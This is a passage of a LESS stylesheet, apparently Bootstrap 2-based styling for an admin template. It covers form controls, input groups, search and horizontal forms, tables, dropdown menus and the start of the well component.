 }\n}\n\n\/\/ Set font for forms\nlabel,\ninput,\nbutton,\nselect,\ntextarea {\n  #font > .shorthand(@baseFontSize,normal,@baseLineHeight); \/\/ Set size, weight, line-height here\n}\ninput,\nbutton,\nselect,\ntextarea {\n  font-family: @baseFontFamily; \/\/ And only set font-family here for those that need it (note the missing label element)\n}\n\n\/\/ Identify controls by their labels\nlabel {\n  display: block;\n  margin-bottom: 5px;\n}\n\n\/\/ Form controls\n\/\/ -------------------------\n\n\/\/ Shared size and type resets\nselect,\ntextarea,\ninput[type=\"text\"],\ninput[type=\"password\"],\ninput[type=\"datetime\"],\ninput[type=\"datetime-local\"],\ninput[type=\"date\"],\ninput[type=\"month\"],\ninput[type=\"time\"],\ninput[type=\"week\"],\ninput[type=\"number\"],\ninput[type=\"email\"],\ninput[type=\"url\"],\ninput[type=\"search\"],\ninput[type=\"tel\"],\ninput[type=\"color\"],\n.uneditable-input {\n  display: inline-block;\n  height: @baseLineHeight;\n  padding: 4px 6px;\n  margin-bottom: @baseLineHeight \/ 2;\n  font-size: @baseFontSize;\n  line-height: @baseLineHeight;\n  color: @gray;\n  .border-radius(@inputBorderRadius);\n  vertical-align: middle;\n}\n\n\/\/ Reset appearance properties for textual inputs and textarea\n\/\/ Declare width for legacy (can't be on input[type=*] selectors or it's too specific)\ninput,\ntextarea,\n.uneditable-input {\n  width: 206px; \/\/ plus 12px padding and 2px border\n}\n\/\/ Reset height since textareas have rows\ntextarea {\n  height: auto;\n}\n\/\/ Everything else\ntextarea,\ninput[type=\"text\"],\ninput[type=\"password\"],\ninput[type=\"datetime\"],\ninput[type=\"datetime-local\"],\ninput[type=\"date\"],\ninput[type=\"month\"],\ninput[type=\"time\"],\ninput[type=\"week\"],\ninput[type=\"number\"],\ninput[type=\"email\"],\ninput[type=\"url\"],\ninput[type=\"search\"],\ninput[type=\"tel\"],\ninput[type=\"color\"],\n.uneditable-input {\n  background-color: @inputBackground;\n  border: 1px solid @inputBorder;\n  .box-shadow(inset 0 1px 1px rgba(0,0,0,.075));\n  .transition(~\"border linear .2s, box-shadow linear .2s\");\n\n  \/\/ Focus state\n  &:focus {\n    border-color: rgba(82,168,236,.8);\n    outline: 0;\n    outline: thin dotted \\9; \/* IE6-9 *\/\n    .box-shadow(~\"inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6)\");\n  }\n}\n\n\/\/ Position radios and checkboxes better\ninput[type=\"radio\"],\ninput[type=\"checkbox\"] {\n  margin: 4px 0 0;\n  *margin-top: 0; \/* IE7 *\/\n  margin-top: 1px \\9; \/* IE8-9 *\/\n  line-height: normal;\n}\n\n\/\/ Reset width of input images, buttons, radios, checkboxes\ninput[type=\"file\"],\ninput[type=\"image\"],\ninput[type=\"submit\"],\ninput[type=\"reset\"],\ninput[type=\"button\"],\ninput[type=\"radio\"],\ninput[type=\"checkbox\"] {\n  width: auto; \/\/ Override of generic input selector\n}\n\n\/\/ Set the height of select and file controls to match text inputs\nselect,\ninput[type=\"file\"] {\n  height: @inputHeight; \/* In IE7, the height of the select element cannot be changed by height, only font-size *\/\n  *margin-top: 4px; \/* For IE7, add top margin to align select with labels *\/\n  line-height: @inputHeight;\n}\n\n\/\/ Make select elements obey height by applying a border\nselect {\n  width: 220px; \/\/ default input width + 10px of padding that doesn't get applied\n  border: 1px solid @inputBorder;\n  background-color: @inputBackground; \/\/ Chrome on Linux and Mobile Safari need background-color\n}\n\n\/\/ Make multiple select elements height not fixed\nselect[multiple],\nselect[size] {\n  height: auto;\n}\n\n\/\/ Focus for select, file, radio, and checkbox\nselect:focus,\ninput[type=\"file\"]:focus,\ninput[type=\"radio\"]:focus,\ninput[type=\"checkbox\"]:focus {\n  .tab-focus();\n}\n\n\n\/\/ Uneditable inputs\n\/\/ -------------------------\n\n\/\/ Make uneditable inputs look inactive\n.uneditable-input,\n.uneditable-textarea {\n  color: @grayLight;\n  background-color: darken(@inputBackground, 1%);\n  border-color: @inputBorder;\n  .box-shadow(inset 0 1px 2px rgba(0,0,0,.025));\n  cursor: not-allowed;\n}\n\n\/\/ For text that needs to appear as an input but should not be an input\n.uneditable-input {\n  overflow: hidden; \/\/ prevent text from wrapping, but still cut it off like an input does\n  white-space: nowrap;\n}\n\n\/\/ Make uneditable textareas behave like a textarea\n.uneditable-textarea {\n  width: auto;\n  height: auto;\n}\n\n\n\/\/ Placeholder\n\/\/ -------------------------\n\n\/\/ Placeholder text gets special styles because when browsers invalidate entire lines if it doesn't understand a selector\ninput,\ntextarea {\n  .placeholder();\n}\n\n\n\/\/ CHECKBOXES & RADIOS\n\/\/ -------------------\n\n\/\/ Indent the labels to position radios\/checkboxes as hanging\n.radio,\n.checkbox {\n  min-height: @baseLineHeight; \/\/ clear the floating input if there is no label text\n  padding-left: 20px;\n}\n.radio input[type=\"radio\"],\n.checkbox input[type=\"checkbox\"] {\n  float: left;\n  margin-left: -20px;\n}\n\n\/\/ Move the options list down to align with labels\n.controls > .radio:first-child,\n.controls > .checkbox:first-child {\n  padding-top: 5px; \/\/ has to be padding because margin collaspes\n}\n\n\/\/ Radios and checkboxes on same line\n\/\/ TODO v3: Convert .inline to .control-inline\n.radio.inline,\n.checkbox.inline {\n  display: inline-block;\n  padding-top: 5px;\n  margin-bottom: 0;\n  vertical-align: middle;\n}\n.radio.inline + .radio.inline,\n.checkbox.inline + .checkbox.inline {\n  margin-left: 10px; \/\/ space out consecutive inline controls\n}\n\n\n\n\/\/ INPUT SIZES\n\/\/ -----------\n\n\/\/ General classes for quick sizes\n.input-mini       { width: 60px; }\n.input-small      { width: 90px; }\n.input-medium     { width: 150px; }\n.input-large      { width: 210px; }\n.input-xlarge     { width: 270px; }\n.input-xxlarge    { width: 530px; }\n\n\/\/ Grid style input sizes\ninput[class*=\"span\"],\nselect[class*=\"span\"],\ntextarea[class*=\"span\"],\n.uneditable-input[class*=\"span\"],\n\/\/ Redeclare since the fluid row class is more specific\n.row-fluid input[class*=\"span\"],\n.row-fluid select[class*=\"span\"],\n.row-fluid textarea[class*=\"span\"],\n.row-fluid .uneditable-input[class*=\"span\"] {\n  float: none;\n  margin-left: 0;\n}\n\/\/ Ensure input-prepend\/append never wraps\n.input-append input[class*=\"span\"],\n.input-append .uneditable-input[class*=\"span\"],\n.input-prepend input[class*=\"span\"],\n.input-prepend .uneditable-input[class*=\"span\"],\n.row-fluid input[class*=\"span\"],\n.row-fluid select[class*=\"span\"],\n.row-fluid textarea[class*=\"span\"],\n.row-fluid .uneditable-input[class*=\"span\"],\n.row-fluid .input-prepend [class*=\"span\"],\n.row-fluid .input-append [class*=\"span\"] {\n  display: inline-block;\n}\n\n\n\n\/\/ GRID SIZING FOR INPUTS\n\/\/ ----------------------\n\n\/\/ Grid sizes\n#grid > .input(@gridColumnWidth, @gridGutterWidth);\n\n\/\/ Control row for multiple inputs per line\n.controls-row {\n  .clearfix(); \/\/ Clear the float from controls\n}\n\n\/\/ Float to collapse white-space for proper grid alignment\n.controls-row [class*=\"span\"],\n\/\/ Redeclare the fluid grid collapse since we undo the float for inputs\n.row-fluid .controls-row [class*=\"span\"] {\n  float: left;\n}\n\/\/ Explicity set top padding on all checkboxes\/radios, not just first-child\n.controls-row .checkbox[class*=\"span\"],\n.controls-row .radio[class*=\"span\"] {\n  padding-top: 5px;\n}\n\n\n\n\n\/\/ DISABLED STATE\n\/\/ --------------\n\n\/\/ Disabled and read-only inputs\ninput[disabled],\nselect[disabled],\ntextarea[disabled],\ninput[readonly],\nselect[readonly],\ntextarea[readonly] {\n  cursor: not-allowed;\n  background-color: @inputDisabledBackground;\n}\n\/\/ Explicitly reset the colors here\ninput[type=\"radio\"][disabled],\ninput[type=\"checkbox\"][disabled],\ninput[type=\"radio\"][readonly],\ninput[type=\"checkbox\"][readonly] {\n  background-color: transparent;\n}\n\n\n\n\n\/\/ FORM FIELD FEEDBACK STATES\n\/\/ --------------------------\n\n\/\/ Warning\n.control-group.warning {\n  .formFieldState(@warningText, @warningText, @warningBackground);\n}\n\/\/ Error\n.control-group.error {\n  .formFieldState(@errorText, @errorText, @errorBackground);\n}\n\/\/ Success\n.control-group.success {\n  .formFieldState(@successText, @successText, @successBackground);\n}\n\/\/ Success\n.control-group.info {\n  .formFieldState(@infoText, @infoText, @infoBackground);\n}\n\n\/\/ HTML5 invalid states\n\/\/ Shares styles with the .control-group.error above\ninput:focus:invalid,\ntextarea:focus:invalid,\nselect:focus:invalid {\n  color: #b94a48;\n  border-color: #ee5f5b;\n  &:focus {\n    border-color: darken(#ee5f5b, 10%);\n    @shadow: 0 0 6px lighten(#ee5f5b, 20%);\n    .box-shadow(@shadow);\n  }\n}\n\n\n\n\/\/ FORM ACTIONS\n\/\/ ------------\n\n.form-actions {\n  padding: (@baseLineHeight - 1) 20px @baseLineHeight;\n  margin-top: @baseLineHeight;\n  margin-bottom: @baseLineHeight;\n  background-color: @formActionsBackground;\n  border-top: 1px solid #e5e5e5;\n  .clearfix(); \/\/ Adding clearfix to allow for .pull-right button containers\n}\n\n\n\n\/\/ HELP TEXT\n\/\/ ---------\n\n.help-block,\n.help-inline {\n  color: lighten(@textColor, 15%); \/\/ lighten the text some for contrast\n}\n\n.help-block {\n  display: block; \/\/ account for any element using help-block\n  margin-bottom: @baseLineHeight \/ 2;\n}\n\n.help-inline {\n  display: inline-block;\n  .ie7-inline-block();\n  vertical-align: middle;\n  padding-left: 5px;\n}\n\n\n\n\/\/ INPUT GROUPS\n\/\/ ------------\n\n\/\/ Allow us to put symbols and text within the input field for a cleaner look\n.input-append,\n.input-prepend {\n  display: inline-block;\n  margin-bottom: @baseLineHeight \/ 2;\n  vertical-align: middle;\n  font-size: 0; \/\/ white space collapse hack\n  white-space: nowrap; \/\/ Prevent span and input from separating\n\n  \/\/ Reset the white space collapse hack\n  input,\n  select,\n  .uneditable-input,\n  .dropdown-menu,\n  .popover {\n    font-size: @baseFontSize;\n  }\n\n  input,\n  select,\n  .uneditable-input {\n    position: relative; \/\/ placed here by default so that on :focus we can place the input above the .add-on for full border and box-shadow goodness\n    margin-bottom: 0; \/\/ prevent bottom margin from screwing up alignment in stacked forms\n    *margin-left: 0;\n    vertical-align: top;\n    .border-radius(0 @inputBorderRadius @inputBorderRadius 0);\n    \/\/ Make input on top when focused so blue border and shadow always show\n    &:focus {\n      z-index: 2;\n    }\n  }\n  .add-on {\n    display: inline-block;\n    width: auto;\n    height: @baseLineHeight;\n    min-width: 16px;\n    padding: 4px 5px;\n    font-size: @baseFontSize;\n    font-weight: normal;\n    line-height: @baseLineHeight;\n    text-align: center;\n    text-shadow: 0 1px 0 @white;\n    background-color: @grayLighter;\n    border: 1px solid #ccc;\n  }\n  .add-on,\n  .btn,\n  .btn-group > .dropdown-toggle {\n    vertical-align: top;\n    .border-radius(0);\n  }\n}\n\n.input-prepend {\n  .add-on,\n  .btn {\n    margin-right: -1px;\n  }\n  .add-on:first-child,\n  .btn:first-child {\n    \/\/ FYI, `.btn:first-child` accounts for a button group that's prepended\n    .border-radius(@inputBorderRadius 0 0 @inputBorderRadius);\n  }\n}\n\n.input-append {\n  input,\n  select,\n  .uneditable-input {\n    .border-radius(@inputBorderRadius 0 0 @inputBorderRadius);\n    + .btn-group .btn:last-child {\n      .border-radius(0 @inputBorderRadius @inputBorderRadius 0);\n    }\n  }\n  .add-on,\n  .btn,\n  .btn-group {\n    margin-left: -1px;\n  }\n  .add-on:last-child,\n  .btn:last-child,\n  .btn-group:last-child > .dropdown-toggle {\n    .border-radius(0 @inputBorderRadius @inputBorderRadius 0);\n  }\n}\n\n\/\/ Remove all border-radius for inputs with both prepend and append\n.input-prepend.input-append {\n  input,\n  select,\n  .uneditable-input {\n    .border-radius(0);\n    + .btn-group .btn {\n      .border-radius(0 @inputBorderRadius @inputBorderRadius 0);\n    }\n  }\n  .add-on:first-child,\n  .btn:first-child {\n    margin-right: -1px;\n    .border-radius(@inputBorderRadius 0 0 @inputBorderRadius);\n  }\n  .add-on:last-child,\n  .btn:last-child {\n    margin-left: -1px;\n    .border-radius(0 @inputBorderRadius @inputBorderRadius 0);\n  }\n  .btn-group:first-child {\n    margin-left: 0;\n  }\n}\n\n\n\n\n\/\/ SEARCH FORM\n\/\/ -----------\n\ninput.search-query {\n  padding-right: 14px;\n  padding-right: 4px \\9;\n  padding-left: 14px;\n  padding-left: 4px \\9; \/* IE7-8 doesn't have border-radius, so don't indent the padding *\/\n  margin-bottom: 0; \/\/ Remove the default margin on all inputs\n  .border-radius(15px);\n}\n\n\/* Allow for input prepend\/append in search forms *\/\n.form-search .input-append .search-query,\n.form-search .input-prepend .search-query {\n  .border-radius(0); \/\/ Override due to specificity\n}\n.form-search .input-append .search-query {\n  .border-radius(14px 0 0 14px);\n}\n.form-search .input-append .btn {\n  .border-radius(0 14px 14px 0);\n}\n.form-search .input-prepend .search-query {\n  .border-radius(0 14px 14px 0);\n}\n.form-search .input-prepend .btn {\n  .border-radius(14px 0 0 14px);\n}\n\n.js-stools-field-filter {\n    .input-prepend,\n    .input-append {\n        margin-bottom: 0;\n    }\n}\n\n\n\/\/ HORIZONTAL & VERTICAL FORMS\n\/\/ ---------------------------\n\n\/\/ Common properties\n\/\/ -----------------\n\n.form-search,\n.form-inline,\n.form-horizontal {\n  input,\n  textarea,\n  select,\n  .help-inline,\n  .uneditable-input,\n  .input-prepend,\n  .input-append {\n    display: inline-block;\n    .ie7-inline-block();\n    margin-bottom: 0;\n    vertical-align: middle;\n  }\n  \/\/ Re-hide hidden elements due to specifity\n  .hide {\n    display: none;\n  }\n}\n.form-search label,\n.form-inline label,\n.form-search .btn-group,\n.form-inline .btn-group {\n  display: inline-block;\n}\n\/\/ Remove margin for input-prepend\/-append\n.form-search .input-append,\n.form-inline .input-append,\n.form-search .input-prepend,\n.form-inline .input-prepend {\n  margin-bottom: 0;\n}\n\/\/ Inline checkbox\/radio labels (remove padding on left)\n.form-search .radio,\n.form-search .checkbox,\n.form-inline .radio,\n.form-inline .checkbox {\n  padding-left: 0;\n  margin-bottom: 0;\n  vertical-align: middle;\n}\n\/\/ Remove float and margin, set to inline-block\n.form-search .radio input[type=\"radio\"],\n.form-search .checkbox input[type=\"checkbox\"],\n.form-inline .radio input[type=\"radio\"],\n.form-inline .checkbox input[type=\"checkbox\"] {\n  float: left;\n  margin-right: 3px;\n  margin-left: 0;\n}\n\n\n\/\/ Margin to space out fieldsets\n.control-group {\n  margin-bottom: @baseLineHeight \/ 2;\n}\n\n\/\/ Legend collapses margin, so next element is responsible for spacing\nlegend + .control-group {\n  margin-top: @baseLineHeight;\n  -webkit-margin-top-collapse: separate;\n}\n\n\/\/ Horizontal-specific styles\n\/\/ --------------------------\n\n.form-horizontal {\n  \/\/ Increase spacing between groups\n  .control-group {\n    margin-bottom: @baseLineHeight;\n    .clearfix();\n  }\n  \/\/ Float the labels left\n  .control-label {\n    float: left;\n    width: @horizontalComponentOffset - 20;\n    padding-top: 5px;\n    text-align: right;\n  }\n  \/\/ Move over all input controls and content\n  .controls {\n    \/\/ Super jank IE7 fix to ensure the inputs in .input-append and input-prepend\n    \/\/ don't inherit the margin of the parent, in this case .controls\n    *display: inline-block;\n    *padding-left: 20px;\n    margin-left: @horizontalComponentOffset;\n    *margin-left: 0;\n    &:first-child {\n      *padding-left: @horizontalComponentOffset;\n    }\n  }\n  \/\/ Remove bottom margin on block level help text since that's accounted for on .control-group\n  .help-block {\n    margin-bottom: 0;\n  }\n  \/\/ And apply it only to .help-block instances that follow a form control\n  input,\n  select,\n  textarea,\n  .uneditable-input,\n  .input-prepend,\n  .input-append {\n    + .help-block {\n      margin-top: @baseLineHeight \/ 2;\n    }\n  }\n  \/\/ Move over buttons in .form-actions to align with .controls\n  .form-actions {\n    padding-left: @horizontalComponentOffset;\n  }\n}\n\n\/*Fix for tooltips wrong positioning*\/\n.control-label .hasPopover,\n.control-label .hasTooltip {\n  display: inline-block;\n}\n\n\/* Field subform repeatable *\/\n.subform-repeatable-wrapper{\n\n\t.btn-group>.btn.button{\n\t\tmin-width: 0;\n\t}\n\n\t.ui-sortable-helper{\n\t\tbackground: @white;\n\t}\n\n\ttr.ui-sortable-helper{\n\t\tdisplay: table;\n\t}\n}\n\n\/*Fix for floating 3 columns without overlapping *\/\n@media (min-width: 980px) and (max-width: 1215px) {\n\n  .float-cols {\n\n    .control-label {\n      float: none;\n    }\n\n    .controls {\n      margin-left: 0;\n    }\n  }\n}\n\n\/\/\n\/\/ Tables\n\/\/ --------------------------------------------------\n\n\n\/\/ BASE TABLES\n\/\/ -----------------\n\ntable {\n  max-width: 100%;\n  background-color: @tableBackground;\n  border-collapse: collapse;\n  border-spacing: 0;\n}\n\n\/\/ BASELINE STYLES\n\/\/ ---------------\n\n.table {\n  width: 100%;\n  margin-bottom: @baseLineHeight;\n  \/\/ Cells\n  th,\n  td {\n    padding: 8px;\n    line-height: @baseLineHeight;\n    text-align: left;\n    vertical-align: top;\n    border-top: 1px solid @tableBorder;\n  }\n  th {\n    font-weight: bold;\n  }\n  \/\/ Bottom align for column headings\n  thead th {\n    vertical-align: bottom;\n  }\n  \/\/ Remove top border from thead by default\n  caption + thead tr:first-child th,\n  caption + thead tr:first-child td,\n  colgroup + thead tr:first-child th,\n  colgroup + thead tr:first-child td,\n  thead:first-child tr:first-child th,\n  thead:first-child tr:first-child td {\n    border-top: 0;\n  }\n  \/\/ Account for multiple tbody instances\n  tbody + tbody {\n    border-top: 2px solid @tableBorder;\n  }\n\n  \/\/ Nesting\n  .table {\n    background-color: @bodyBackground;\n  }\n}\n\n\n\n\/\/ CONDENSED TABLE W\/ HALF PADDING\n\/\/ -------------------------------\n\n.table-condensed {\n  th,\n  td {\n    padding: 4px 5px;\n  }\n}\n\n\n\/\/ BORDERED VERSION\n\/\/ ----------------\n\n.table-bordered {\n  border: 1px solid @tableBorder;\n  border-collapse: separate; \/\/ Done so we can round those corners!\n  *border-collapse: collapse; \/\/ IE7 can't round corners anyway\n  border-left: 0;\n  .border-radius(@baseBorderRadius);\n  th,\n  td {\n    border-left: 1px solid @tableBorder;\n  }\n  \/\/ Prevent a double border\n  caption + thead tr:first-child th,\n  caption + tbody tr:first-child th,\n  caption + tbody tr:first-child td,\n  colgroup + thead tr:first-child th,\n  colgroup + tbody tr:first-child th,\n  colgroup + tbody tr:first-child td,\n  thead:first-child tr:first-child th,\n  tbody:first-child tr:first-child th,\n  tbody:first-child tr:first-child td {\n    border-top: 0;\n  }\n  \/\/ For first th\/td in the first row in the first thead or tbody\n  thead:first-child tr:first-child > th:first-child,\n  tbody:first-child tr:first-child > td:first-child,\n  tbody:first-child tr:first-child > th:first-child {\n    .border-top-left-radius(@baseBorderRadius);\n  }\n  \/\/ For last th\/td in the first row in the first thead or tbody\n  thead:first-child tr:first-child > th:last-child,\n  tbody:first-child tr:first-child > td:last-child,\n  tbody:first-child tr:first-child > th:last-child {\n    .border-top-right-radius(@baseBorderRadius);\n  }\n  \/\/ For first th\/td (can be either) in the last row in the last thead, tbody, and tfoot\n  thead:last-child tr:last-child > th:first-child,\n  tbody:last-child tr:last-child > td:first-child,\n  tbody:last-child tr:last-child > th:first-child,\n  tfoot:last-child tr:last-child > td:first-child,\n  tfoot:last-child tr:last-child > th:first-child {\n    .border-bottom-left-radius(@baseBorderRadius);\n  }\n  \/\/ For last th\/td (can be either) in the last row in the last thead, tbody, and tfoot\n  thead:last-child tr:last-child > th:last-child,\n  tbody:last-child tr:last-child > td:last-child,\n  tbody:last-child tr:last-child > th:last-child,\n  tfoot:last-child tr:last-child > td:last-child,\n  tfoot:last-child tr:last-child > th:last-child {\n    .border-bottom-right-radius(@baseBorderRadius);\n  }\n\n  \/\/ Clear border-radius for first and last td in the last row in the last tbody for table with tfoot\n  tfoot + tbody:last-child tr:last-child td:first-child {\n    .border-bottom-left-radius(0);\n  }\n  tfoot + tbody:last-child tr:last-child td:last-child {\n    .border-bottom-right-radius(0);\n  }\n\n  \/\/ Special fixes to round the left border on the first td\/th\n  caption + thead tr:first-child th:first-child,\n  caption + tbody tr:first-child td:first-child,\n  colgroup + thead tr:first-child th:first-child,\n  colgroup + tbody tr:first-child td:first-child {\n    .border-top-left-radius(@baseBorderRadius);\n  }\n  caption + thead tr:first-child th:last-child,\n  caption + tbody tr:first-child td:last-child,\n  colgroup + thead tr:first-child th:last-child,\n  colgroup + tbody tr:first-child td:last-child {\n    .border-top-right-radius(@baseBorderRadius);\n  }\n\n}\n\n\n\n\n\/\/ ZEBRA-STRIPING\n\/\/ --------------\n\n\/\/ Default zebra-stripe styles (alternating gray and transparent backgrounds)\n.table-striped {\n  tbody {\n    > tr:nth-child(odd) > td,\n    > tr:nth-child(odd) > th {\n      background-color: @tableBackgroundAccent;\n    }\n  }\n}\n\n\n\/\/ HOVER EFFECT\n\/\/ ------------\n\/\/ Placed here since it has to come after the potential zebra striping\n.table-hover {\n  tbody {\n    tr:hover > td,\n    tr:hover > th {\n      background-color: @tableBackgroundHover;\n    }\n  }\n}\n\n\n\/\/ TABLE CELL SIZING\n\/\/ -----------------\n\n\/\/ Reset default grid behavior\ntable td[class*=\"span\"],\ntable th[class*=\"span\"],\n.row-fluid table td[class*=\"span\"],\n.row-fluid table th[class*=\"span\"] {\n  display: table-cell;\n  float: none; \/\/ undo default grid column styles\n  margin-left: 0; \/\/ undo default grid column styles\n}\n\n\/\/ Change the column widths to account for td\/th padding\n.table td,\n.table th {\n  &.span1     { .tableColumns(1); }\n  &.span2     { .tableColumns(2); }\n  &.span3     { .tableColumns(3); }\n  &.span4     { .tableColumns(4); }\n  &.span5     { .tableColumns(5); }\n  &.span6     { .tableColumns(6); }\n  &.span7     { .tableColumns(7); }\n  &.span8     { .tableColumns(8); }\n  &.span9     { .tableColumns(9); }\n  &.span10    { .tableColumns(10); }\n  &.span11    { .tableColumns(11); }\n  &.span12    { .tableColumns(12); }\n}\n\n\n\n\/\/ TABLE BACKGROUNDS\n\/\/ -----------------\n\/\/ Exact selectors below required to override .table-striped\n\n.table tbody tr {\n  &.success > td {\n    background-color: @successBackground;\n  }\n  &.error > td {\n    background-color: @errorBackground;\n  }\n  &.warning > td {\n    background-color: @warningBackground;\n  }\n  &.info > td {\n    background-color: @infoBackground;\n  }\n}\n\n\/\/ Hover states for .table-hover\n.table-hover tbody tr {\n  &.success:hover > td {\n    background-color: darken(@successBackground, 5%);\n  }\n  &.error:hover > td {\n    background-color: darken(@errorBackground, 5%);\n  }\n  &.warning:hover > td {\n    background-color: darken(@warningBackground, 5%);\n  }\n  &.info:hover > td {\n    background-color: darken(@infoBackground, 5%);\n  }\n}\n\n\n\/\/ TABLE WITHOUT HEADER\n\/\/ -----------------\n\/\/ Table with table header hidden\n.table-noheader {\n  border-collapse: collapse;\n  thead {\n\tdisplay: none;\n  }\n}\n\/\/ @import \"..\/..\/..\/media\/jui\/less\/sprites.less\";\n\/\/\n\/\/ Dropdown menus\n\/\/ --------------------------------------------------\n\n\n\/\/ Use the .menu class on any <li> element within the topbar or ul.tabs and you'll get some superfancy dropdowns\n.dropup,\n.dropdown {\n  position: relative;\n}\n.dropdown-toggle {\n  \/\/ The caret makes the toggle a bit too tall in IE7\n  *margin-bottom: -3px;\n}\n.dropdown-toggle:active,\n.open .dropdown-toggle {\n  outline: 0;\n}\n\n\/\/ Dropdown arrow\/caret\n\/\/ --------------------\n.caret {\n  display: inline-block;\n  width: 0;\n  height: 0;\n  vertical-align: top;\n  border-top:   4px solid @black;\n  border-right: 4px solid transparent;\n  border-left:  4px solid transparent;\n  content: \"\";\n}\n\n\/\/ Place the caret\n.dropdown .caret {\n  margin-top: 8px;\n  margin-left: 2px;\n}\n\n\/\/ The dropdown menu (ul)\n\/\/ ----------------------\n.dropdown-menu {\n  position: absolute;\n  top: 100%;\n  left: 0;\n  z-index: @zindexDropdown;\n  display: none; \/\/ none by default, but block on \"open\" of the menu\n  float: left;\n  min-width: 160px;\n  padding: 5px 0;\n  margin: 2px 0 0; \/\/ override default ul\n  list-style: none;\n  background-color: @dropdownBackground;\n  border: 1px solid #ccc; \/\/ Fallback for IE7-8\n  border: 1px solid @dropdownBorder;\n  *border-right-width: 2px;\n  *border-bottom-width: 2px;\n  .border-radius(6px);\n  .box-shadow(0 5px 10px rgba(0,0,0,.2));\n  -webkit-background-clip: padding-box;\n     -moz-background-clip: padding;\n          background-clip: padding-box;\n\n  \/\/ Aligns the dropdown menu to right\n  &.pull-right {\n    right: 0;\n    left: auto;\n  }\n\n  \/\/ Dividers (basically an hr) within the dropdown\n  .divider {\n    .nav-divider(@dropdownDividerTop, @dropdownDividerBottom);\n  }\n\n  \/\/ Labelled Separator (group label for menu items group) within the dropdown\n  .menuitem-group {\n    margin: 4px 1px;\n    overflow: hidden;\n    border-top: 1px solid @grayLighter;\n    border-bottom: 1px solid @grayLighter;\n    background-color: @grayLighter;\n    color: @gray;\n    text-transform: capitalize;\n    font-size: 95%;\n    padding: 3px 20px;\n  }\n\n  \/\/ Links within the dropdown menu\n  > li > a {\n    display: block;\n    padding: 3px 20px;\n    clear: both;\n    font-weight: normal;\n    line-height: @baseLineHeight;\n    color: @dropdownLinkColor;\n    white-space: nowrap;\n  }\n}\n\n\/\/ Hover\/Focus state\n\/\/ -----------\n.dropdown-menu > li > a:hover,\n.dropdown-menu > li > a:focus,\n.dropdown-submenu:hover > a,\n.dropdown-submenu:focus > a {\n  text-decoration: none;\n  color: @dropdownLinkColorHover;\n  #gradient > .vertical(@dropdownLinkBackgroundHover, darken(@dropdownLinkBackgroundHover, 5%));\n}\n\n\/\/ Active state\n\/\/ ------------\n.dropdown-menu > .active > a,\n.dropdown-menu > .active > a:hover,\n.dropdown-menu > .active > a:focus {\n  color: @dropdownLinkColorActive;\n  text-decoration: none;\n  outline: 0;\n  #gradient > .vertical(@dropdownLinkBackgroundActive, darken(@dropdownLinkBackgroundActive, 5%));\n}\n\n\/\/ Disabled state\n\/\/ --------------\n\/\/ Gray out text and ensure the hover\/focus state remains gray\n.dropdown-menu > .disabled > a,\n.dropdown-menu > .disabled > a:hover,\n.dropdown-menu > .disabled > a:focus {\n  color: @grayLight;\n}\n\/\/ Nuke hover\/focus effects\n.dropdown-menu > .disabled > a:hover,\n.dropdown-menu > .disabled > a:focus {\n  text-decoration: none;\n  background-color: transparent;\n  background-image: none; \/\/ Remove CSS gradient\n  .reset-filter();\n  cursor: default;\n}\n\n\/\/ Open state for the dropdown\n\/\/ ---------------------------\n.open {\n  \/\/ IE7's z-index only goes to the nearest positioned ancestor, which would\n  \/\/ make the menu appear below buttons that appeared later on the page\n  *z-index: @zindexDropdown;\n\n  & > .dropdown-menu {\n    display: block;\n  }\n}\n\n\/\/ Backdrop to catch body clicks on mobile, etc.\n\/\/ ---------------------------\n.dropdown-backdrop {\n  position: fixed;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  top: 0;\n  z-index: @zindexDropdown - 10;\n}\n\n\/\/ Right aligned dropdowns\n\/\/ ---------------------------\n.pull-right > .dropdown-menu {\n  right: 0;\n  left: auto;\n}\n\n\/\/ Allow for dropdowns to go bottom up (aka, dropup-menu)\n\/\/ ------------------------------------------------------\n\/\/ Just add .dropup after the standard .dropdown class and you're set, bro.\n\/\/ TODO: abstract this so that the navbar fixed styles are not placed here?\n.dropup,\n.navbar-fixed-bottom .dropdown {\n  \/\/ Reverse the caret\n  .caret {\n    border-top: 0;\n    border-bottom: 4px solid @black;\n    content: \"\";\n  }\n  \/\/ Different positioning for bottom up menu\n  .dropdown-menu {\n    top: auto;\n    bottom: 100%;\n    margin-bottom: 1px;\n  }\n}\n\n\/\/ Sub menus\n\/\/ ---------------------------\n.dropdown-submenu {\n  position: relative;\n}\n\/\/ Default dropdowns\n.dropdown-submenu > .dropdown-menu {\n  top: 0;\n  left: 100%;\n  margin-top: -6px;\n  margin-left: -1px;\n  .border-radius(6px 6px 6px 6px);\n}\n.dropdown-submenu:hover > .dropdown-menu {\n  display: block;\n}\n\n\/\/ Dropups\n.dropup .dropdown-submenu > .dropdown-menu {\n  top: auto;\n  bottom: 0;\n  margin-top: 0;\n  margin-bottom: -2px;\n  .border-radius(5px 5px 5px 0);\n}\n\n\/\/ Caret to indicate there is a submenu\n.dropdown-submenu > a:after {\n  display: block;\n  content: \" \";\n  float: right;\n  width: 0;\n  height: 0;\n  border-color: transparent;\n  border-style: solid;\n  border-width: 5px 0 5px 5px;\n  border-left-color: darken(@dropdownBackground, 20%);\n  margin-top: 5px;\n  margin-right: -10px;\n}\n.dropdown-submenu:hover > a:after {\n  border-left-color: @dropdownLinkColorHover;\n}\n\n\/\/ Left aligned submenus\n.dropdown-submenu.pull-left {\n  \/\/ Undo the float\n  \/\/ Yes, this is awkward since .pull-left adds a float, but it sticks to our conventions elsewhere.\n  float: none;\n\n  \/\/ Positioning the submenu\n  > .dropdown-menu {\n    left: -100%;\n    margin-left: 10px;\n    .border-radius(6px 0 6px 6px);\n  }\n}\n\n\/\/ Tweak nav headers\n\/\/ -----------------\n\/\/ Increase padding from 15px to 20px on sides\n.dropdown .dropdown-menu .nav-header {\n  padding-left: 20px;\n  padding-right: 20px;\n}\n\n\/\/ Typeahead\n\/\/ ---------\n.typeahead {\n  z-index: 1051;\n  margin-top: 2px; \/\/ give it some space to breathe\n  .border-radius(@baseBorderRadius);\n}\n\n\/\/\n\/\/ Wells\n\/\/ --------------------------------------------------\n\n\n\/\/ Base class\n.well {\n  min-height: 20px;\n  padding: 19px;\n  margin-bottom: 20px;\n  background-color: @wellBackground;\n  border: 1px solid darken(@wellBackground, 7%);\n  .border-radius(@baseBorderRadius);\n  .box-shadow(inset 0 1px 1px rgba(0,0,0,.05));\n  blockquote {\n    border-color: #ddd;\n    border-color: 